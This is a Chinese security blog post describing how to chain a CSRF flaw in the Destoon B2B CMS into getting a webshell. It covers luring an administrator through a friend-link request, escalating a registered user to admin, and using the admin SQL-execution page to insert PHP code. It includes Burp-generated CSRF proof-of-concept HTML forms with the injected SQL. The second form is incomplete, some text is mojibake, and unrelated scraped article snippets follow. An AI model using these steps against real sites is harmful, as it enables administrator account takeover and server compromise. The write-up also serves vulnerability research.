DESTOON从CSRF到GETSHELL

Destoon B2B网站管理系统是一套完善的B2B(电子商务)行业门户解决方案。系统基于PHP+MySQL开发,采用B/S架构,模板与程序分离,源码开放。模型化的开发思路,可扩展或删除任何功能;创新的缓存技术与数据库设计,可负载不低于百万级别数据容量及访问。系统被数万b2b网站所采用,同时,也有数量巨大的开发者利用该系统进行二次开发。



0x 01 受影响版本以及利用成功的条件

受影响版本官方最新版条件为后台开启SQL功能

*******************************************************************************************



0x 02第一种方式,利用CSRF提升用户权限然后执行管理员操作GETSHELL。

1,首先我们先在前台注册一个用户。这里随便注册,这里注册的用户我们可以提升权限。

2,然后我们构造一个提升我们的会员至管理员的数据包并放置在外部网站上,在友情链接申请处添加一个友链申请,将我们构造好数据包的链接放入,引导管理员查看。

3,在后台管理员进行审核时会查看该链接时我们的会员就变成了管理员。然后此时可以使用下面的方式进行getshell。



0x 03第二种方式,直接使用csrf漏洞来getshell。1,后台打开SQL管理功能时会有如下的操作界面。





2,构造插入shell代码的sql语句然后放置外部网站,通过申请链接功能来使管理员进行访问



3,当管理员查看该链接时,在数据库中便插入了我们的代码。

<html> <!– CSRF PoC – generated by Burp Suite Professional –> <body>

<form action=”http://127.0.0.1/destoon/admin.php?” method=”POST”>

<input type=”hidden” name=”file” value=”database” />

<input type=”hidden” name=”action” value=”execute” />

<input type=”hidden” name=”sql” value=”INSERT INTO destoon_keylink (itemid,title,url,item,listorder)VALUE ('1','<?php phpinfo() ?>','sdd','ds',1)” />

<input type=”hidden” name=”submit” value=”�#137;§ �#161;Œ” />

<input type=”submit” value=”Submit request” />

</form>

</body>

</html>



4,构造我们生成shell页面的数据包,然后同样通过申请友链的方式进行诱使管理员操作。

<html> <!– CSRF PoC – generated by Burp Suite Professional –> <body>

<form action=”http://127.0.0.1/destoon/admin.php?” method=”POST”>

<input type=”hidden” name=”file” value=”database” />

<input type=”hidden” name=”action” value=”execute” />

<input type=”hidden” name=”submit” value=”�#137;§ �#161;Œ” />

<input type=”submit” value=”Submit request” />

</form>

</body>

</html>



5,当管理员访问该链接时,就在服务器端生成了shell脚本。

DESTOON从CSRF到GETSHELL的更多相关文章

- 宝塔面板6.x版本前台存储XSS+后台CSRF组合拳Getshell

对于宝塔漏洞复现和练习 0×00 什么是宝塔面板 宝塔面板是一款使用方便,功能强大且终身免费的服务器管理软件,支持Linux 与Windows 系统.一键配置:LAMP / LNMP ,网站,数据库 ...

- 代码审计之XiaoCms(后台任意文件上传至getshell,任意目录删除,会话固定漏洞)

0x00 前言 这段时间就一直在搞代码审计了.针对自己的审计方法做一下总结,记录一下步骤. 审计没他,基础要牢,思路要清晰,姿势要多且正. 下面是自己审计的步骤,正在逐步调整,寻求效率最高. 0x01 ...

- [代码审计]XiaoCms(后台任意文件上传至getshell,任意目录删除,会话固定漏洞)

0x00 前言 这段时间就一直在搞代码审计了.针对自己的审计方法做一下总结,记录一下步骤. 审计没他,基础要牢,思路要清晰,姿势要多且正. 下面是自己审计的步骤,正在逐步调整,寻求效率最高. 0x01 ...

- DedeCMS flink_add Getshell漏洞 管理员CSRF漏洞

DedeCMS flink_add Getshell漏洞 管理员CSRF漏洞 1.漏洞利用 由于tpl.php中的$action,$content,$filename变量没有初始化,从而能操纵这些变量 ...

- DedeCMS Xss+Csrf Getshell \dede\file_manage_control.php

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 对这个漏洞的利用方式进行简单的概括 . 这个漏洞的利用前提是需要登录到后台进行操作 ...

- Drupal 7.31SQL注入getshell漏洞利用详解及EXP

0x00 这个漏洞威力确实很大,而且Drupal用的也比较多,使用Fuzzing跑字典应该可以扫出很多漏洞主机,但是做批量可能会对对方网站造成很大的损失,所以我也就只是写个Exp不再深入下去. 0x0 ...

- csrf学习笔记

CSRF全称Cross Site Request Forgery,即跨站点请求伪造.我们知道,攻击时常常伴随着各种各样的请求,而攻击的发生也是由各种请求造成的. CSRF攻击能够达到的目的是使受害者发 ...

- [代码审计]phpshe开源商城后台两处任意文件删除至getshell

0x00 背景 这套系统审了很久了,审计的版本是1.6,前台审不出个所以然来.前台的限制做的很死. 入库的数据都是经过mysql_real_escape_string,htmlspecialchars ...

- [代码审计]yxcms从伪xss到getshell

0x00 前言 这篇文章首发于圈子,这里作为记录一下. 整个利用链构造下来是比较有趣的,但实际渗透中遇到的几率比较少. 此次审的是yxcms 1.4.6版本,应该是最后一个版本了吧? 0x01 从任意 ...

随机推荐

- git的基本命令

在当前目录新建一个git代码库$ git init 设置提交代码时的用户信息:$ git config [--global] user.name "[name]"$ git con ...

- static变量和static函数

在C语言编程中,static的一个作用是信息屏蔽! 比方说,你自己定义了一个文件 -- 该文件中有一系列的函数以及变量的声明和定义! 你希望该文件中的一些函数和变量只能被该文件中的函数使用,那么,你可 ...

- Entity Framework 6.0 对枚举的支持/实体添加后会有主键反回

实验 直接上代码,看结果 实体类 [Flags] public enum FlagsEnum { Day = , Night = } public class EntityWithEnum { pub ...

- ubuntu 12.04安装jdk 8

转载:http://www.itnose.net/detail/6196130.html Ubuntu12.4安装jdk1.8 1.要安装的jdk,我把它拷在了共享文件夹里面. (用优盘拷也可以 ...

- Golang之匿名函数和闭包

Go语言支持匿名函数,即函数可以像普通变量一样被传递或使用. 使用方法如下: main.go package main import ( "fmt" ) func main() { ...

- firstpage 2015/5/21

<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="firstPage.aspx ...

- jquery怎么根据后台传过来的值动态设置下拉框、单选框选中

$(function(){ var sex=$("#sex").val(); var marriageStatus=$("#marriageStatus").v ...

- Chrome Command Line API 参考

- Linux的进程与服务(一)

启动的配置文件/etc/inittab,修改完配置文件以后 init q立即生效 # Default runlevel. The runlevels used by RHS are: # - halt ...

- java内存溢出异常

名称 特征 作用 配置参数 异常 程序 计数器 占用内存小,线程私有, 生命周期与线程相同 大致为字节码行号指示器 无 无 虚拟机栈 线程私有,生命周期与线程 相同,使用连续的内存空间 Java 方法 ...